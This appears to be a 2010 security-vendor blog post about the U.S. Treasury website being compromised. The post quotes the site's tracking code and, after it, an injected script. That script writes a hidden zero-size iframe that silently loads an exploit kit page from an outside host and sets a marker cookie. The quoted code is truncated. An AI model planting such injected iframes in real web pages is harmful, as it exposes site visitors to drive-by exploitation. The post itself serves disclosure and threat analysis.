 Home
About PandaLabs
U.S. Treasury Website Hacked Using Exploit Kit
May 4
Posted on 05/4/10 by Sean-Paul Correll
(15) Comments
Like
Be the first of your friends to like this.
Updated @ 8PM PST 5/3/2010 — Added Information about Rogueware and two additional government sites affected
Time and time again we talk about how amateur and professional hackers alike are able to use automated toolkits which can
identify security vulnerabilities on a computer and exploit them with little or no technical skill necessary for the cyber criminal.
The spirited script kiddies behind these kits have been running havoc on the Internet, as many of the kits available can be
downloaded in underground forums for free. Today, we came across an embedded iframe inside of the Department of Treasury
website. This iframe (pictured below) is used to silently load one of the elenore exploit kits main URL's, which in turn
determines what's the best available exploitation method for the browser accessing the site.
code = ' '; </script><script src="http://code.superstats.com/code/
/script><script language="JavaScript">br = navigator.appName + parseInt(navigator.appVe
;if (code != ' ' || br == 'Netscape2') document.write(code);else document.write(''+ ' <
' src="http://stats.superstats.com/b/ss/ 1'+ '?pageName=' +escape(pageNam
border=0>');</script><noscript><img src="http://stats.superstats.com/b/ss/
"border=0></noscript><!--End Superstats tracking code. --></body></html><SCRIPT>
function addCookie(name, value, hours)
{
var date = new Date();
date.setTime(date.getTime()+(hours*3600000));
var expires = "; expires="+date.toGMTString();
document.cookie = name+"="+value+expires+"; ";
}
Injected IFRAME
document.write('<iframe frameborder="0" onload=\' if (!this.src){ this.src="htt
/in.cgi?3"; this.height=0; this.width=0;} \'></iframe>');
addCookie("cook", "1", 24);
</SCRIPT>